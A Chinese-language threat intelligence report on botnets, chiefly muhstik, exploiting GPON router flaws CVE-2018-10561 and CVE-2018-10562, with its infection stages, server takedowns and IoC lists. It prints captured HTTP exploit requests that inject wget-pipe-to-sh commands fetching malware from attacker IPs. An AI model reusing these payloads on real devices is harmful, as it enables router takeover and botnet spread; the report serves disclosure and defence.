到北京时间5月9日,我们联合安全社区关闭了部分服务器,部分减缓了 muhstik 的扩张速度。然而 muhstik 扩张的脚步并未停止,在2018-05-10 10:30 GMT+8,我们观察到它启用了 165.227.78.159 替代被关闭的报告服务器,当前我们正在与安全社区协作采取后续行动。

多个僵尸网络正在积极利用最近公开的 GPON 漏洞

5月1号,VPN Mentor披露了GPON Home Routers的两个漏洞,分别是了CVE-2018-10561认证绕过漏洞和 CVE-2018-10562 命令执行漏洞。经过对已公开 PoC 的分析,我们能够确定该漏洞利用简单有效,影响面很广,并预期会被僵尸网络用来扩展其僵尸军团。

从第二天(5月2号)开始,我们就陆续看到有僵尸网络在利用该漏洞扩展感染范围。到5月10日,我们累积捕获并分析了 5 个家族的恶意代码在利用这些漏洞。

按我们观测到的时间顺序,这些僵尸网络分别是:

- mettle:一个恶意代码团伙,利用在越南的IP地址 (C2 210.245.26.180:4441,scanner 118.70.80.143)和mettle开源攻击在积极植入恶意代码。这是该团伙首次进入我们的视野;

- muhstik: muhstik僵尸网络由我们首先批露( 报告-2018-04 。在这次更新中,muhstik增加了对 GPON (CVE-2018-10561, CVE-2018-10562)、JBOSS(CVE-2007-1036)和 DD-WRT(web 认证爆破)的三个漏洞的利用;

- 不止一个mirai变种:mirai 僵尸网络 自2016年9月开源以后,被数以百计的恶意团伙利用。这次我们观察到,其中不止一个团伙正在积极利用该漏洞传播mirai变种;

- hajime:我们就hajime僵尸网络已经发布了两份报告( 报告-2017-09 , 简报-2018-03 ) 。本次 hajime 也做了更新,开始感染本次 GPON 漏洞相关设备。

- satori:Satori僵尸网络 由我们首次公开披露,其在2017-12月中曾经用12小时感染了26万设备,创下了我们观测到IoT僵尸网络感染速度的记录。既往关于satori我们发布了多份报告(报告-2017-11,报告-2017-12,报告-2018-01)。通过本次更新,Satori 僵尸网络也加入到瓜分 GPON 漏洞易感设备的行列。

下文集中描述 muhstik 僵尸网络。

muhstik 僵尸网络基本情况

上图是 muhstik 僵尸网络的结构示意:

- 扫描阶段:muhstik.scanner 会发起扫描,并利用漏洞迫使 GPON 易感设备向报告服务器汇报状态;

- 感染阶段:muhstik.infector 会利用漏洞迫使 GPON 易感设备从下载服务器下载恶意软件并安装。安装成功后设备即成为 muhstik bot,成为僵尸网络的一部分;

- 控制阶段:muhstik.c2.list 会向bot发起指令,要求其执行扫描、SSH横向扩展、xmrig挖矿、cgminer挖矿或者发起DDoS攻击。

muhstik 僵尸网络的本次更新 – 扫描阶段

muhstik 本轮新增了 3 种漏洞检测模块,目前共有 10 种漏洞检测模块。其中新增的 3 种漏洞检测模块如下:

- Gpon(CVE-2018-10561 & CVE-2018-10562)

- JBoss(CVE-2007-1036)

- DD-WRT(web 认证爆破)

与之对应的上报URL分别如下:

hxxp://51.254.219.134/gpon.php?port=80|8080 #GPON RCE

hxxp://51.254.219.134/jboss.php #JBoss

hxxp://51.254.219.134/ddwrt.php #DD-WRT

在上报服务器(51.254.219.134)被安全社区清除之后,上报服务器ip地址更新为165.227.78.159。

目前GPON上报URL更新为:

hxxp://165.227.78.159/gponb6abe42c3a9aa04216077697eb1bcd44.php?port=80|8080

hxxp://128.199.251.119/gpon.php?port=80|8080

muhstik 僵尸网络的本次更新 – 感染阶段

在感染阶段,muhstik 探测到GPON易感染设备之后,试图迫使其下载 muhstik.tsunami 僵尸网络样本,以及 muhstik.aioscan 扫描模块。发起扫描的IP地址 muhstik.loader 没有变化,仍然是 51.254.219.137。

GPON漏洞的扫描载荷如下:

POST /GponForm/diag_Form?images/ HTTP/1.1

Cache-Control: no-cache

Connection: keep-alive

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)

Host: {target}

Content-Type: text/plain

Content-length: 121

XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=wget;wget -qO -http://51.254.219.134/gpon.php?port=80|8080&ipv=0

POST /GponForm/diag_Form?images/ HTTP/1.1

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/532.2 (KHTML, like

Gecko) Chrome/4.0.222.4 Safari/532.2

Content-Length: 113

Content-Type: text/plain; charset=ISO-8859-1

Host: {target}

Connection: Keep-Alive

Accept-Encoding: gzip,deflate

XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=wget;wget -qO -http://162.243.211.204/gpon | sh&ipv=0

POST /GponForm/diag_Form?images/ HTTP/1.1

User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; da-DK; rv:1.9.2.13) Gecko/20101206

Ubuntu/10.10 (maverick) Firefox/3.6.13

Content-Length: 112

Content-Type: text/plain; charset=ISO-8859-1

Host: {target}

Connection: Keep-Alive

Accept-Encoding: gzip,deflate

XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=wget;wget -qO -http://162.243.211.204/aio | sh&ipv=0

muhstik 僵尸网络的本次更新 – 恶意代码样本



Gpon 和 JBOSS 的漏洞检测代码体现在 aiomips 样本中(5c55d50c10f2b500b0fbcd4ade2b18ea):

DD-WRT 的漏洞检测代码体现在 aioarm 样本中(b9c8c709c89b2f9d864aa21164d25752)

安全社区联合行动及更新

到北京时间5月9日,我们联合安全社区关闭了若干服务器,部分减缓了 muhstik 的扩张速度,包括:

51.254.219.134 "AS16276 OVH SAS"

191.238.234.227 "AS8075 Microsoft Corporation"

然而 muhstik 扩张的脚步并未停止,当前(2018-05-10 10:30 GMT+8)我们观察到它启用了 165.227.78.159 替代被关闭的报告服务器。我们正在与安全社区协作采取后续行动。

新的恶意软件url

hxxp://165.227.78.159/gponb6abe42c3a9aa04216077697eb1bcd44.php #状态报告

hxxp://162.243.211.204/gponexec #下载 muhstik.tsunami 恶意样本

IoC – muhstik

State Report URL List

hxxp://165.227.78.159/gponb6abe42c3a9aa04216077697eb1bcd44.php?port=80|8080

hxxp://128.199.251.119/gpon.php?port=80|8080

Malware Download URL List

hxxp://162.243.211.204/aio

hxxp://162.243.211.204/gpon

hxxp://162.243.211.204/nsshpftp

hxxp://162.243.211.204/nsshcro

hxxp://162.243.211.204/aiomips

hxxp://210.245.26.180/arm

hxxp://46.243.189.102/

hxxp://162.243.211.204/gponexec

hxxp://51.254.221.129/c/cron

hxxp://51.254.221.129/c/tfti

hxxp://51.254.221.129/c/pftp

hxxp://51.254.221.129/c/ntpd

hxxp://51.254.221.129/c/sshd

hxxp://51.254.221.129/c/bash

hxxp://51.254.221.129/c/pty

hxxp://51.254.221.129/c/shy

hxxp://51.254.221.129/c/nsshtfti

hxxp://51.254.221.129/c/nsshcron

hxxp://51.254.221.129/c/nsshpftp

hxxp://51.254.221.129/c/fbsd

C2 List

139.99.101.96:9090 AS16276 OVH SAS

144.217.84.99:9090 AS16276 OVH SAS

145.239.84.0:9090 AS16276 OVH SAS

147.135.210.184:9090 AS16276 OVH SAS

142.44.163.168:9090 AS16276 OVH SAS

192.99.71.250:9090 AS16276 OVH SAS

142.44.240.14:9090 AS16276 OVH SAS

121.128.171.44:9090 AS4766 Korea Telecom #当前未生效

66.70.190.236:9090 AS16276 OVH SAS #当前未生效

145.239.93.125:9090 AS16276 OVH SAS

irc.de-zahlung.eu:9090 #当前未生效

All IP list

121.128.171.44:9090 AS4766 Korea Telecom #当前未生效

139.99.101.96:9090 AS16276 OVH SAS

142.44.163.168:9090 AS16276 OVH SAS

142.44.240.14:9090 AS16276 OVH SAS

144.217.84.99:9090 AS16276 OVH SAS

145.239.84.0:9090 AS16276 OVH SAS

145.239.93.125:9090 AS16276 OVH SAS

147.135.210.184:9090 AS16276 OVH SAS

162.243.211.204 "AS62567 DigitalOcean, LLC"

165.227.78.159 "AS14061 DigitalOcean, LLC"

192.99.71.250:9090 AS16276 OVH SAS

210.245.26.180 "AS18403 The Corporation for Financing & Promoting Technology"

46.243.189.102 "AS205406 Hostio Solutions B.V."

51.254.221.129 "AS16276 OVH SAS"

66.70.190.236:9090 AS16276 OVH SAS #当前未生效

irc.de-zahlung.eu:9090 #当前未生效

51.254.219.137 "AS16276 OVH SAS"

曾经在 muhstik 控制之下,但已经被安全社区清除的IP列表:

51.254.219.134 "AS16276 OVH SAS"

191.238.234.227 "AS8075 Microsoft Corporation"

IoC – mettle

C2 and Scanner

210.245.26.180 "AS18403 The Corporation for Financing & Promoting Technology"

118.70.80.143 "AS18403 The Corporation for Financing & Promoting Technology"

发表评论

您还未登录,请先登录。

登录